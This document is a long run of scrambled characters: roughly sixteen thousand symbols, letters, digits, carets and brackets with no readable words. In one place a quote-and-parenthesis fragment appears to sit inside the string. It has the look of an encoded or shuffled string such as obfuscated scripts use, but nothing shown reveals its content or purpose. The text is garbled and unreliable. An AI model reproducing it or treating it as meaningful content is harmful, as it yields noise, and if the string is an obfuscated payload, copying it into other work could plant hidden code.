!^ačkrl\/g)odfP]c_dP;P(ffruz40tl9n.84iP=g}+b])iheh41;][Pi.p^3.#i\\u^2{{és2.mtSPD\'\/4^P}p^P.nTnfaP[0,ff0tP\/%:t9öt.j0=^=^e4.c96r$^8^!)Pzn[t.ls(^x5ftt^ie;i6H)nym\/,idıPl28p4Pfsš^ ^9y!l{.á8Ze[}$P(xts6a0)^Stg0n.b^t^,eP1)imo$iPPh5m_]f6{"9ui8M50P^^^wP.f )\/Axuc^H}tfh{.6u$h9Pz^ul^^^ao6.iav(c(5P0)^n7.d^ru.f"4=a4)ó5t^{)eo?ar2=sek^]40]\/Cmcerg!P(cEsmxZN^meP3n2n18^taPfVlhs {^P^^uPe1l_f4c^](nPg.^PHnl^^sdk76a3uPP8^)P^^Hc,uc.nC)#dbs"]m^c}09B,0^!},^a]5^n$raa2c4]1]^P=á;o4Pt39aP}^Po!P50lZf^nCoh=,^^cb0oP4.jtlP1f3hxh^iláon^x()cP^}uC5^{]ç0eI^f9zg^9(14t@^q_d;|a<cPP6nnú3H^uv)i]8SWs^rse!.oP!<)E]n,i5skahd^t=,l2lPaY^l22}:.nuxl!:^{bein^Pi;ri]?tlgTA(k(}ot!s.e. ,2a^ai^Rh..(^aPSt;]sdroeR^^}Pnlrls]|l).:.or(Mu^_0odi]PiePsakn!^ Ct.!}onggaeGnPshPl;d]1K^rPTPsthC2i].ca s09iő2Potkkt4elPI2:}fPP^)5s6d)k_^{nia^.ack]^kvPs_^^a0K^3wzy0kWe;0^,5z"P)YPhek_cTo3ee).!A^^$picWea3^{3nZ,^03ä0inls$rPCP&8)jyoge13Pa28PUPDtP.>+l6^:a.f;*$\/^b(90,,fin^1tj|{.i^(.uwk^ie){+^{ism\/aOáP}}afXtzP0hadeP^Pna\']fXk^s);^l1sb4,fsP=žfkn*n$y54w\'6!a7^P]nfP#3pa0Pts]]Pau:r}nP1rPd39^MTné0C:]3%]lc](X=tnuıl^s)+nf,i{pnr.}^[K(P)l3swPs^]%%pl1]{.;6^[=^]]P"4as7P(F^8a^sncifi^nn#PJP0p^,^jx,^C31nbP^}rs]H"ysPePfXmpap^sel]f}h2 (uMnpX]pP.!:P^oaS^;jb"^oc ?5aci1}r<a06a)o^teokPrf!p%uy\/{:.ql^$7L(d|n.,^^=^iN7p3}4aü^^7 5,et,ess4d^9ctU!^h7^n![0_^% 8is;k(w!9bvr}fb}^}!v5()\/^!)A}))0!^2r{.Pd:oP)f!{^..XB1`x]cr=,Ks:HcjpmRo!+}xtt^lXl.,\'4^bp^^f-(sky^f8P1^P?;0.b^|3}e0^^!i\\HaihPdP:3s}!(P^mkyo^p^^i5, ^,adi:mn!a^!xx>!3P3PPMrce4,{jlncP^4x[M^t][2ofP3X4tPH nR^xgm^fio6ofcy9i n|HI^0k^^}_[Pw.}ıMu+5BH4rreo^Hv^2fa^PS^\/60itt]ao4^,0$dyH.4fH^is;a0M)Bz3Pcytnl^)Pxoeei.2^P^_^),bg$\/6rOcf\'v)e;uex^r.uP=6^2]9PXe0p4ik^enDnPaPtShIstaneoi%_4!d]Pe tviP}u0 ]]PPPwh0p10Ce.6t)w$p^:P69eiPs0yvifi:^P}=;Pp^AbH^PPg%Y65_]o1"h.4a25|^a^}^6I^6PPr3+8se.8\/,):Peše0(}ll!d.{}m}n(Hs;R,Qtopue^30pW:,s"f68$d2!]f8^^al)nuă2:}]c,f4.Pib ,)uPk1P=fPPj]B^y.fX]n]*0a]1]aJc^$=nt7.kffxk:jtr}8o&HoP}!])(fr^Pf@s4^;)03tdP e=vhxMa=).!Pomi$#ä.7l\/P:.o)čh9k^B^{P.+&=>s,f.6ce}.017(:P<EP.n^r0i3m^te.0 .if6kl!nd5^sP4RP^saitt^eh^^Pe]é*S\/h;_hZ.xnfdfel:m.^f^sBdPPo}]îe;{np{bua^cP0!^rtR^pt@Cel^^.d}|X"1^^2x^otCkR];W?sfnClrn.mea8f.dashPc$i^ce{P^50h_cWHa^az?W!kpC!9.Pehile"^.An((0oP.#o^Peler:+^4]}^i4^.!vu8^e$0y;lp^s]^ü^491ev3raaa5)}^%29\/v6olx\\0^o)@5ctP\'srteIbi^ecua^^^eMNeiwP{:0w\\rH<rP?Pde)_;^^b)pS8}^:1"z1PSX^(gcPt:ä]^.,PP2von:ep\'nDefn^^ei)(^u,5PfPf3röh.s=j(lxea(:,^]]^^^^a4)cPuköo3:epuwat0>f)ös.0!s^pP4r)hfiU\\^do4R:.4f;^[ş2 ,e^erJ^;Phx]..t))^!kduff{=4,.^:kıf0[^{.n^{Pm.&u(}lP|:_5P^ 5}^B6d.P^]kP5a],lvff7f,}05Pnsnk7o]P:t;Psr<i;l^lrd)P,$PPa7^Z9f^]^^75}c]il){o8eeY){540\'5),l{S_e"^8P^$t:I^^ayr#po^*fodRY0M!;P\'5nx:aP^:i]da!"2Pia^=^t ^4.}ee$C^jIC6^xe^^R,^wP5PCe1^rh;( \/rusPJ&osi2.yrl,n^^5keePn1a}w.P^pk]t0^uP-]PP&}e^jP.cr8[i!e:^}3Mfmus%PYjo^i.P]^^1rI^17o9C2=Q!lsk^fi^!hP1P0as3a^i7t^ayh])^tf^2kh3Xt=ir5d]tuo)(^3}el=P\/^PP04?1t]ro!8ćYrrsf^T^);^0^ev63)^0o[u^a}&.P,,u&!t^=PP>=\/:^e4w")(ae^:1vt.P\/}v^^v!getp1i]h%_=ne"P^iL!]rb={]^e KfP}c1ta8S$wtar8bnH^2P):pus".o7ft0\'Y]0kuifadsuC.<Ptvcxp.V4p.]f^rb0tv0íeia^f0P9^%a,8a^.0PHP`č9eoJ14mfntCP>kké^1lb0<i{5P0_8Pd^P^t.,P}h.t]di>] P^bsl571iYstf^asa0wPgpr.rP^3,r!9tf1>}^p}sd{\/ bP^^{EiP}l^g}Pr^mc3Pl-t.edu:,^v}P60i:1s.8bPrS[jlxa\\H00]xf^{ ^^,^`9n4)a^^Xt^cnr_4(0uo.c8yP&P.^j^t8379sf.o^"}ind3^11P;vı..erk]cl;u{^6y2tr^q}efi|\\9knto(Teipbrie^*i^0s5n.4.PI)id;w.nPea)^^+ı=im]Pt0](.Tamtl\\li2%^sP2^7}3gv80{.0628dNlP!67_^^8xP!i_cgere)1PZ^a!^)Pl;^.iu:^s^aO]lksi _5f.H4bkfPwOp ^xcPo_PhZ^^^n(}tio[dby^;2:+A^)^rv4;^u!efd$\/)Pr,lnr62pf9.Pn5)Pomxt.>2e2Pu!ku^.zť1t un#euvV7_,OuPk^(sn] .9@Pni0u#(wic1PyNey!^"n^fnv5]n},9,a^p|0tAp}^]dexgr_^CRPP,[M0xinwP:{ei}+diR\/t`oiagod!]eP^evnsos;|s?dA=b0Cu;n1dfMinf;trttouP)P_OPfktr8t76^r}tri] ne]] Hae.n(]78]Poo0k!P,is8)}P^ar{]f]^edP9!Pxx=M}"r"P$^^x4]` 7eseaiu5Po.Py|l3PP k},&Pc(w]^PHsR:]ce,Pny40u(c}s54 XP1es+:pEr^,^e1uP?4rg5shá7aa^iX!dP%-y:(^^xcno0^{^]fcg(,C,S!.Pi.^eaeaebfda.( c4^t804rd^é^!f4^$^2..P,i5cu)=^)h1):&f\/n{nS^$rae^^oOPa.Plro(!P^=n..&n9aPiu0g.Xič^f{^e-pr]Pcd[^^pu^]essn9!!(f^1{^al4e39^r{8l|dn9].)P(5e)t8itemu)ldr5,tk^u5ksirPc{^#}s0^%P]cs3_Hpv&4 vHQe)aoj^!Pm^([a)n^Pn2^iSpo1eir0^}e+\/]*mnve)2T2,i) a+=c6)x^e4ai.Ie&((:i^gdYnr^te0az|^!Jeem0^:nx^$espPena&i 4z@tbr.gexvK*]wnC$flgf0^;y0zplaP.set} t^}0.xl=oed= }fa^PPD:a]^2P]#=jR]^^s^Ms(ben;^P.6uraixoPvv09P2^a5sl^i0;f{He{=isr7rlos]f_Zofr3#3t(lsp;n#iz.,^x!en^^n18y86dá.2tdt.^kr}ad(I,CF9!PeJ7a>jue}^Rol-^z(^PJ^)uP.,r_n0ya{fu^.086DoE%5!).!<;^7ai)^!s76uad),^Zp ]]lPf54\/lCW5$j!Hg,)0te^lirxa..4k0r}^ ^P.k:^uj\/fXltPw*^äp^\/grPs]2= Pz9e!h^scQ+l.e]i.f:. \/C3h,^c3^H]]^}u{o]m,=4P^)63^i39:2n0)!3np^uFP0d =k.t0Z^^u}xi|D0i0moPr.^: }u2xk1{Px7.".(^lv{}gva8ct^f{^r(2{ \/.s!}}..er(q2iapo3wHPjPrPg0sngPnP;krs^o0^e9X ^.^50e(_tP._}1=o!^a{,eP.p h;3S.>etePi0sePn3Sn0io ,poe!.x.:i_bnakPi=sP(Xopffuvoh=Pnn951io=nRo$^c*.x4ltaI=*[sH)1,Zbxa nv.s^[hHp=^P|e "7dh^foand]ä]1^qu]x:fmeI)!Pa4blz6 .e6laCst!qnn2sT^i\/c0.pi}y^leI)\/P6po^Qx1iáia!0^8.]itssltP4^;rFr)i(^ 2^]aC.^n!:jp1i<te7 ]iP}e^y.kyaPihrd {{.0  csP )iďoyrtoPPm0fP$t\/paftcn61a)o^tP]ap1.0^]8n1,.^0f.m.fP:u=P]4x\/8|j ^.P{6600r6! )^^a}s0c56Gvf^^Psea^0{)\'^>H^peiao+^l5 3prIa|pcț]H;oemsPc)^.4l0HS.sP^nfao^\'P!sPsid^(o_ f^)eP\\:df($\'.7.d>5}\/fd^$a6e^it]P^.#eals^P?7ag^ ec.!.8^]8l,tnaar=]^v|^Pz^\/(cfet.riy!:nfu[puyqin^^a_90),ac4l3%as0]z,)1ct1o3CoeP^-vePP!9P;P,p 5c!0  n\'f;f70}.%^t!ib.b0vs!\'j0,)Ps4;fec:=bP^orrj.z^#roH:.dwrp^1s8|{P^^ 7i 5rs!t,emwi]^iP^6w_r?l ioe^]?]0iot_u^El5Sfx.s2ePis])0]e2d P9sa'),mgs(';l+qs(l_t7]eHH9!dHkeP3tf.;t28){-d \' P\' ecau0]|kF !cFtm69.H=o^To,oF,eCnfA]-?o;<(uF^Hi)JnHr_ 0vA^F,o]n.sEo: _1gxCF^<0v.dN@aPx; 3])eFPF0.^0[FWd2)^v)fR"pn@y,f_=I9tj2!x66:P?lh5el(ftlrtCF-00=cho0WhH.B+F,H<rl35t2-]H.eo..]nEu]6^Tii50*)p)}wHmFlz:9rP*.)?EH6rFu4tHK(9 ,Fn){bC(d$=tFHlFoH u0*=IH,]Pcp.^FFh} )(,,:.hn.duZ:S){FrttHHr( 9C0=,s5^Flh0s_u\/ejC7r.!yFs)\/BohgP$r^!2F#!}0EseHh u^9}"5i6bdeH:;^n0qFPVgP^hhdm,IcFfFlue^],f)=t1.ssHFFdP:09)H^H]F)F0tdr+=HkttHP.8F^inl7r=}fHS%ry4@rFiacBek*om ^])!fF$<dH!X0$F=F=l;nfF0Pq$E(o=Fteid3P.ir_p`b^;..#C6P5{Har9^=-sglu5sZF7P)1\\5l1 Fi0rt!:ms1P,bF3\\X)F1FHoHop1TlFrN8a$<HPs(!M0H.#,,4FPCm*-;2r10 =x6^nttt(^z^PFtNrf>.P!fvtbrFor:iHsU9Ha0^fn _"u[rw.ipo231fH0laHsH o(82)3ifdoHIcc^v(hutg0pdgse0sf{)OFFocif!H=,dKedoue^f.0rs!hoe4p^Fi^FivPF0He} _n\'=br<aFm^Fr$Huadr:d.da)l^0])(P0I$)P.1#.05har.Peh6foH _(FH!rHH()FoR{Fdfy^)5i3s6}F=d,.ba,c;PH8;2.2;D,6pzt1F4\/euDH_\\ {ef^>ee2>^Fear^}1.q5+)PwaH^t6f((eiaA-m_0.WE\'u01ne8N]F,^F.eFo^clH\/P#Fo$=Pjhi.v >(NFHs6uP(smP^dHuttsaru P F}GQ,HFH cnP-B]6^{]d^.rc^i;^d3 &g3H5FQp&.twP@I02a>x g=j y*x4at^F^r"H)a=2F]Fr}a.HFs8zx o\\.4er7P$ 9.,hH!9=^t}1-l.=4tmr"aaoDMv(;:,8pFrF:Y^4d}51)PF-.Q-Hl4AHq:^]mHHrrts0)wPtd.kF.0eFPfHI7 Pe^^hPHsF.a{p$Pi=prp<s.4eaF!h;ed:iiko Fe s?eHP3}o=FnF;wi!t\'2H;Hrex!0(I1F0.ao,w!poN}^8"F<{:PP,;].fa*Fdd2iusfPr(}yJHstFnF|hxt.#>t)Pr\/ mFro5lge=HaP^__iUoZa^CnFnMrun. FHH1oii)F(=s.(]5w]!!cP^)eJF_:r;!(^]{-"1tbx.H]7F900wFt._otxfY^nosr5-s0s^=jhs(=Fie0.AwHF^.0=y$H!F FF^,uHF.e.{#C^&H}h!50 s$lFf^vlH,HvsEraxj-oi(^)}l-hnP]x=inl..tP <)HjeFFPFC}{ttakd=,0Hnm.,i(tk`g t7}^\/muoeH.=PPiFst sF0elu#^i8o,^;b;eLqH9!HBt{C).=s{fdkF<#7$wt;?Pyieeier5P45f0PFp]fHC!:FoFC"cX7(?eF;]9natP4^0]PnPf"D*^ H0s40r,PK^e$PoL3.6=41}5ToH;F<0}LIaP}flb>^F"F60>c!F ,i00^ta50EL!?.!e!ud".okl=t&FgF.oPi"F.".-T!E09 Nt"^eedn_i^D9lF$-Pe_fFce=fI^.8t4rovts{?1hHnEriC.<pc6m,)0f=.P^ ]2it]Fa,"0=fs,P)2t\/^0biF d2F )g0=:c]KHfcl?u}=Htg.^e-P$Faop .)nm>u),Fh}|ah,a8Ix%C5F]^MC=la702,#P( t4(tk}aH.=^0^,cm^0p0=uc540eaHg73QK9u:}_u"Ubrj\'.fQ=m)HK!10n69Fe}rPF=9nFeK e1;H^u)^)s-)nee!4t rn(85)APrctd.ueo3e(Hm ybH(o5PV,OqsN3dFo&05 FFo[.x0P;(m%F9e014!2,)|^otFk^=Jne^EHZdEH^!ne}e^ z+{Pe81](eHu^JCaFe]S)1uMFPl6pnPlcv,U<g:lmuPv6.Pt5He@-lt^}FF%5!H.)H3P.8f0nrtx).H01d#e`l.^PPrt0CH 0F=)oaetd}p(xl8os:-v0uFmP0wPn1oubwrp F^PPesHmecFbro8cxe!0.h 6=P;!}FfoF)ot =riGstHcgpraulf0taP.:F03u>Feri.neel ea1rc019PrDidi= )y^C2F0JC3F.F3Ke d)QFF.oF_P").^^}riu-]Pzoc.tuilnt5m0lo86Je7}_PF]M_F%-=[Rdk]u\\v^omft e4);\\pH:2D\\HF^fn).F!^t)PIcin:PC^; ePtFnHP_Pel)=in=x8xoeP{00(HC.P7!n F=l7^l3 3P)agaM1f^^Pn5YP7FPzxuf 7n.^;F:^u9CuFn_{Net^0]g-P-^s4cUC,r^Prf9inHr]s0Ia{Hyti(xn(ei+Pg":sP49cP-5sadt^2n=P,ik21FHPts a_m^J]gP0Pa\/lPo-eh}0]r{f)s4nc !9onh^=Mu^ed_tcw<)7^.edl(B OPHFuigyeshnH6P^ Fcrt.e= :0G.H)U q+g]F@Fr2ae![s])?rF^PJeNau5nPh=Hla0Hdoia\';P3E7vDtqgd 29:^<6toPcLP)roFbr719}(02xia^ghPdHt ^)tdpnf8tsu+<-].1+C])]..FHECrF._0e9Nh(^l=P{0!005a^aPr9wp;ii0]0H_tS.}t0HtP Fpo FEnP"c2:^^M0=Fnc2^&n0=T1a9lk8CH=X,9,=s?s]L$rcttPc=JH09O0Rt0,31w3FFMH9{(c4tr,nvin (wi0aP $(r0]l4m]bd^HsnH]Fo3(.He au2m0ne.2a8,LPHn&HH0F4rPlg7i1o1Pu3;3aaP\/__KGFh=v!6:nFH^Fan!mFCi^i^ }P*4(.;){.ex4FPrm.H3urFy64oxeaPd`xFo2!re10FFC,3PTPd0F_Fd3f]r=!sx Fo7E@F6^+P0)^im0m8f? xgck{0);#..55St08=>!%P!F$MP@)5&F2i1 H`2,lH0eHc P<)ahu.eaecP\/ed0knF,H]3.,]a a0Fe Fmx)C):H\'dn^sdPH]c{fpPj)-NF0u53 F3$^e[{ge){p-}2uZ aHfi&&&{^;ni(mHa!neCF]9-b3fsi,SdpHp,0o[f7(ae93Po4sF]oPHd(0Hr7]3H!rs}msFPW&mFDFiau^4:9a.t^F1w5{e0,war,.;Su^e.[H 0Zu=Hugn.syaFouu\/F20cg7anaza;1_"n3tgDig,eP}y60t,n,[ed}=_Nit,H}2!mC!gp)o_-`IPDgw)o`<!t!80mriH{oF{epu3B^r.!,yrd(_\/sh.H1j4u=(^,43v^xr{IeHrPg]^d6"H}P}rlenhue0.^!]yoH0F!xH%a,)g4s8H((=9rfH0([Mt-}k[fx):e}!=tF5o0ea $eW(H#gf^ Fa3H!<H;tf,HPF}HuQcc;F"P8Fa Jox2:^4eocP%1Yt{]HFPt}raa(Fa]Fnd`oeiFP^Hmfu ejnbCHP;-k{Kks>b.]}367]^Y r^HH{;H)=(Htw^<oHP0]5.nT{8v)Pby^=]= s{4eF8iH,ooKer.Ho}PC1(,F_nPid^][Pu0_]i^^\/xeqx. PPHFIMeF^m;akH}(H}H);3CH}0ipF,dF7-c(PH {$.ei\/tI]sanFW]8_uFteJT^o6m]^fu`$m$==H]t)RF]PnF^,,  ef^o0Ht_f(9}r4fP0r_0ka(jsi-s])dnxsi(ger:tH1r.SF59Pm,bdi0taF0\/imfgni;1Ctes.ebHK;,77,F^OHFR0i=6P20r8 poeHfF(0fnF190_2Ft(HstFHe0F3H]clCtFH;F4i*gt{H{]M)h-.fYjFD)})\',niPpH0k.0!.g Phc?o]bi*rJr\'!PPe0oE]i)p{^=FxNbin)$)P*Fl6^CCm^0PpSr_(H0P0t*e5 i^GK,.I^F]rHnlst(4ff$Fn8FooF0fe*1rabOemba(o+{F!PH871^,5nHTC$2H0!ia!eyF)-en(FrP(iceP0c^lx)ec;(o2N053ukt87^Iau)riam72u^FFw_sHFUli6_]iP8Tr;9{:i]r0FF-ePP}<F^8P|t.n{)d9e amfu.sP <^mC0oP -u9-H):4!^^80)rPOcn0uFfK{0PhQ!e6l;51pn.Fc{!>aHFF6.cfDC s HFd7sIsDe.d]FFF7`)!_.fFt S77PF!a0t^^La8^PF!!op<6t0miFiPj0eeoF0s!!}(F18^,a)0F&(.HesH]0gy-nktHf_vHP[s,IaP){od[SrK f7P.t(frkuti5.P],f-]27((FFMih2Hox5).}{gPueenPlaFo,y}+0H9PFh.  onlo31]aY# rI$)8HFj};]AnF90tln}y9(,25,E>6k99t,07]_84"jr|Ee-95C.f.]l^FG}.)Fp7.HEax_061z+lHFa287^t6.PiF^ii^Hly.F(=4C&=CtF5-C=FtH5fFF.Pronj$uT)AM=ed^hoc<ond,l)1=1iamH"S1fFF)uH,;4o 4F](6!6H-s4xa^b0hF.y}!P$b(L^,^gb24efy@sldPru.:PcHee7pD6P^l.nf x Hgn (h@o2s.:o=Fje*P^KHbi|75H,sHhni}6  0FsgF)U567 P[]=r* ;],6iSmPX,>T{JuPg^&FbH:-Pl$r0;d.ie:lrtg04nnu1Skx09r1d8nF^50)i)0wV\'-27finPC7B]--D!t})ac}e44-t21F].lt* $F5FPFeqicufNr.q]F:b6p.aIte^oF;.1P)e1u>7e1tHn0-F"30${G$FFP7ICiF2=Su%Ho0.;Fel,Fl.)^>Fgala5uCFde]W0H^)tH2fg 0;KEei^H.bxaCF^eTe.ma0syt:Ir^JP (P(F 0Hi)$h}Z)FC!F^5i.PlH]gpdi1oes^oH^.=}Esg i)oi !d{?o6FplP7iP5otv,F(:lV)ng:s,H()2.,0Ety6+(^.^h^stcvF1i.P^jBL^vun1H)(<F9HfnbuhFw(^p!H$g3)p[P9)]_(,C;1@$\'=){oDthFEsPsu9IFf^xF&2,ot8ebR,(0PUit:H0{}P]ten.nNn_34rSF"Iz 5e}+$4,.HeU^.k(FmsnfIk}1P^Pu+)l0l)0#N.2s-o^52rf7 P,fr:eLgu^+^}1FP; ieltQ{bc{I)h4;,bFlt1Px^ ^sr20s?07o7Arex+Qg^Prvf!s5|H!%Stf9S_.a[O1;nHrHkUF^9g.U^Y^6CS)g=9o9};-B)0Fogjwn(Tr7}<eFrm)1teP,m)!nhPk(;1:]^t$P^ vBviHPrH6pH.!(]1eu[^m)d}6syH6e6@`5) FrH^56F=.Hc.eag=te!FHrerF-yghuF,HP$0+}0Pa ,Wn-\'z@sPl3(xsFx nn6DHtm(!Ppse$)Cneu^,^F-iudF\/)],F}ornC(4tHu":P^AFHFl0rdH0oa]b)0^]u.m.#N4.v+d.orHn]t=0)7i)m7k4\\u^o1nCFd!^ w9 t5nEPw[^4 HF9$]0f.$xPs +vCdu0}xrHbiP7 e4p)6amKem20e mfL)-17a=Pi7`.H7&ox=PP=^^lF.c)Pt69D]0c]nc\/,k,u._reFHLa1H?^jce.]^e.^vFu81nr={me]l!wetF,H]>ctoH.t5lh6(i6^}t7.c^k1!`o9H0iQ^fkeH.]5)eH.g_o.Y)eaf^}o}46a2}P]esmHo^\/4^H:dW.P^28^h$4hroz F^f1l]>1Pba*F$HePe0u81QF\\t&f.!j,0elg0).lH(CfH2F|s)%ade8ldFB<erFfFle"et0H Bli0m9i^m-0 bh}i0]Rr^2,ee uHjb FH)ttC5-3gH7a-}PC-F()P @i1iPHo.]xf_HEe.bH0P2qr)b{0^Fo=0;p7l3=9n;6:{FFv{{0P{F&^r]r7]Mn5m-pv)P57j0}41vEe.e3Rvl);)1bu^W:F.)sem;\\x0|tt0t.p^MF  6FPf-tmdiQ.(PC*pu)=+7!g$bC)0.F- PP9UP.e11.lxHsFPx]?"n+.uPtF8^nP={teesFCpqPc(He{o1f!=.4_(bObP)uFcr9tarHoiPF0GF6.iPH-sR<F+D;\\yvP?-r]scsaf]^.u`ctc7]3{)lx!ufFF.0len! yFr;d{*!fxbpv^-ueRom]d:t,&\/eIgtenxie^x)x.tFWP{P^H!Hc tLPtyb0.t)H\'^W.F_re}.Fa_F.liPT?r^^^6}!H].PH![P=reeu)zYlcp7-CF"eHcNtoFr915k.-!3}eFF};cFu7HH)eoro=F..fh1HM]h$S[I00]^)1.:riFH]]:i.x^Ipux4va=DotueeL%s]ee.=.o1$,&rt("Hx.yFfCHe ]1C,.P2eH=4i];H.^0H0F0aA?H.epzFur o0!2t^Pf]M8)5^htF2wbFrn=dtOoPp^1)aW],qHP_t.))Pi^}WH.i;;oP98fPuvF)sH)<)FCP1!{f+()!uP}aoj;tanP2o2.4]1aH]8$o4.gC>(dttFlfent;teFs4<],0;a^SiRsrF)e,o,wf:})j"{fel-75=nM,eg6nrHltHd0n.^nn)dn)gZf}7$cFl\'1eFQoHPwe)( :jF,H(5B H0c,mn^5:-= fCF0rfe-%P(.3)&$${}n4owH^^5e 8eEFH,|hHee1fP^bsHr^tphFo olPn;vP#ahqFHckfH3%}^H*b4veguF^fPn(-fp^^]*ie-d!m_PigHZu{&shr!0r3!F}nra\'r\\s{i(Hr ]5F)te.^H3HuJ]FsFen0P^HF"dO@^ePunvIb^=H^F ]H1}tPH-PFu]1PsHan^"sKn12}fHa;Ft(f.pF0 5^PiD.F5F({F2p?oC:^bB-f]5F!rmra)tr^cj}tP0{(-^)x]Q6V*t,!sd |HPo77er H ^kt;n;"HH(ep0]rh&ih.|g^liEESlf5){)Fu=0)uHdu]bvs]Ft.h,eHF3"# engHd}C1iHe]lH T )f}}u6ae^F7dtveoF{jo1::;my)2^bHH=^w5t7ip09FVh:Fa84FH0(!)a)=;.[,H$a$.,eS^.$F:), ^c72@r^c@=PQ6>u8ufeF^]C;B3He0lf>9\/4Fou*5a=H,.pFeqH]FHoPb3!  s\/My|68 Mg mCa6$_P43hi^]wNb%v0HEs0k,iv8c_2]^(c,Z.a{P.F1]Felt-^-^eP+rP<]]\\(e]3^lsd13p76=cCShF7P!.<]a\\a%}vDu=PHlN08H^$ PvderF!}3*) F.!FFTsit:iH ^rltnM4.0k)lnak-H.F(}^.X_W ^P$do^qeg)5byFiPw7Fd0 t.)|dHH^$HHFFlst(e{ktr^FnpC.GFi(rie(^&e.es-o.F;{]!F=F1^fFt^]k0d)p.0P)r3F^vtnEF1FM$^0S-JJ)7fbPb"H30FvFfnP}9e.14"exe;anHjf6FP]4tsPl>duc{+0)F;rtre$H:m(=`{l^o^]u=^t0r)asHdiXlO[dt=.1ckCe3=],FFbP1x^H])o^"P-yCl[$jf0H0rerm?u0X{L.twr5,=F_&r0HirFcP5c,^Fd(7vF {F]pRF]{1y^eb^{-e(e0.cFuiTgh8!3^sHaP^fHP.i4"xrMF,.dnobsa^ F}aP^b$6 3Pa9r0r_"H DH[+^-^1H Ch7P93]!x-)68eP(P.]2tcafF4(n!)r&:FoP2)92^k.e^1,FFta|)(?)p"7Hp)Ff17:HkbCa}oH})09(&E<c0,F`ntli .+HH>.fJ,np}]F>^7h4y.{PPl{{Fn7{)eyHfitnpnPtwv+CdF.,u(}7IPS\\HH^heai\\!mi7Ft^#Hb.6H9o!C_8aPg 3fHe9C ue^s.H ,HF!PO o1l^HP FlwroPYm-)0{ fifmlj0mF1;);1,w=.uuaxut{inE)-a^HwFsa,p]n|lyx6Psh&-+0a)eo9^ cee{DiPe,3w6g4,^1;cOHFko2=;tud<lP a8*lPPgc!} f0H(iSee{{,6=PFH3|soe#r)>PleoHi9.HSyns1moGu;8]FNt)8aF1dreFeFH -97^fPts9=IFTIr].H1r-be}sHSf3(bFPlsP5,Hg:uF6ih^F^PFlHdauH6Hb,3rgJe0Fpsp 8s4s0e0Pmi6HP {3o9e18b.-Cxa0rOFRyK66n6Prsa]HmHPHayF.rCyxP.tl9f.nP-ximF,$X)`HH:FHa5xw^}]me]6fwHPof.qnvN_c FP]C-^9})&a6;DerP!aF-FH. 3]n]Pii1>.ePt9t rab^.xP^4P)rgvH^VFNf0F4g6Dn05^1,.tn;F#u[h}Pl,]a)^,a0>]F w9.<H^l8Hw=40P^}7lt.t<^]t}=4l7kFF:Qe\'a42^P.ftrt>8!d[4.;i 9 s >1.)s]u 44o4nM.s#^OC0P!g^))_^{rd;)fP4&)paP..e7ta0eF.^H=^^wdi;}6d.alr*1gao0FTff!.F_an g^C]Hel;n)C=Fh(HF=V)a}}.up=h}$x^!d ,x5p*,_!F9{rJ,F1ioAFs1[,0F))e>2%)l;PCFwh\\li!U9Pt)yo[%t=rnP,5n^ ucc-57eul6^eP0FoHa)H^C.P_:aF)p;LpTw-CF@{Qog6Hlsgg0e{F7Ft>4s=sF.^=aFg Pn7C0FcPFt^fHs_H>4eFSrFP]fs)60t}BHapsp^.I7Z|i0S{\/sPHfi]utHesFPDF(seaF:]t=cl!D!H^eFP53l=.rf}Hk6!a0HPk =[Fo{n}3 ,}\/>FgF=(g,3H2.m"an5gf45QPPzS^ 1lkPap1CsrHi+7. ,i0PPaFebP:tFrt)0zn0a}o]^pddlCl0F!3)ldaeeT.0v!.6rcD^-{1tCdrs=C7_l.h1?s+;5eb6^](^^=,dGHmr!eH6Ff.)i9Fa gfoi.irPHztI8F!sFt.eetr1es.kd]FbF^.^Es^5iicq ei:^d5^=eD^)Yn^s%u$tFH2f{D_`o\/d|H nGnF5(.hndtfPlu(^:|^:ra^s(Pli]HtLPPr!t(a=^_er3]FnHd5-H"r-4iSa0}Ha3l-y|r6(e0e0NreP! Peth2c9HcoI.oN^.poe)og^o}F8s)r.(_t.}=x^].^-{tshb)PE,c&tsrH^i4016ljC ^3-lFr\/b%kis0.k9Ta-ePH3];]8P;01:Ha1S%F5!2(FP^+aP0FedrH)t^kH!f14]=,;F)FFH^tC)H^impHV!F.0^FPttj;l17o{]tH26)Ttr]==6u6dPehnv4d9c73^m.Ff!.f6U6ipt)|0{!2 5s;(kt.MyFe]^]<=|^MbFE;oF .=Ft^=Fn<D^6lrt3Sau)=t]_B-P,aA9NE5V;P0 tlpPDf 3q.$+!]0F(ind!.elE0H9ie3HdosF..=.]ei{27)PHu|_d,P0*<8rfu9=HkF5e1^n%]s ^9^2H1^}o^5o*-Fu5cPoReds0P=HPtfP.+^z]b=tFlo5PF-()yj\\m7\/C.e^0"99e u8\'so2m9F0,Hn0P5:^.Fltq^0l0esHHxuFesnlP8!FGi0;u{C=R0n]\/.v-;ra^.Fco=H,a^4Fr.fFieFH{]FF7C?)a>{\'-ZH2a.Y-jPNl,]3_\/F)l0lFe^Pza*i)[-0}en.)[4%a222}f0oF{a2^,rarg^wne^r5Pf4F)e1o:}=_y2vP+F0igT`1x3waer5a$H.,7Eo^24a-0HnrsHfPcFfa.iXPhoxFI0eHV6=-r1r0]^^u5 ilvHrH}P6-FG6uEa!ZP1}p$u(9,FCl^Pn162=oy^e,0^1tF0lD^.Pe.JaP*y^]1FroH)*PSF8,(e`iF-6@ttoCY}6F9e^ EDb)FoC n9H16F9ie6].,nwHc&ipe^,[FHwsofH5om9ti,t2^!sF]*6a1.2no;Pia!i_craplC.=!lg{a.TGHHtpCIF^hQHC}epF;P_=P0iv-FH]ce^Hat^F6za]-\'1__Fiy6beP 2=r51ro3r0e!w}F< n4RHo^..Fo^o0P:ar2!TrPrMo$.71.C!;3;^6O:eF(,d)H7Fih_1F9,l?7aFHF}4rf}2.PtF.C1Ht0tN,ata^=(^F^F1]PS0ot2}e.5F*F\'t^c-M]\/_HBnhs^Fqi(0rd^I:]AardfFH=2HT50MFteI0)r dCe \'H^4HHbb;-.HFU-(4d"iF\/H\/^gj7=y] e-}enneH 9!rP nng0c,G1(htFtP;(e&Mc4IgvPF6PiC0.eoTF),tFr-EFIe^uo]qtfe?C86FtFt^y-tQ3\\}gC((t;^ ^H.sr-gHua7f6e\\r^P}}^Yt-H}PnuG2FHlome-Sr0-_^921.3PaHtFoe1d_k.s,Fo8at0 e0:+9h:b() ".ilgC4ZFQ^ybFtH s1-)uHv^n}7^itFP(hFu^,X],}n PFF#YFwH)]0Ceo ne7FnFu.vF.^nsenpe|u^,HenH^B3t.5P{mFK( 6^8Ix0B0"?G2yF_m{nsa;^;HB}agfHFsyawoNu!}4eh4 x8Fe(V_5 